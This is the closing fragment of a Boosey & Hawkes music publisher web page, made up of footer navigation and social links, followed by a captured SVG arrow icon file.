                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/arrow--down.svg
body_size: -335
content:
<svg viewBox="0 0 13 8" xmlns="http://www.w3.org/2000/svg">
  <polyline points="163 18 158.5 22 154 18" transform="translate(-152 -16)" stroke-width="2" stroke="#BBBDBF" fill="none" stroke-linecap="square"/>
</svg>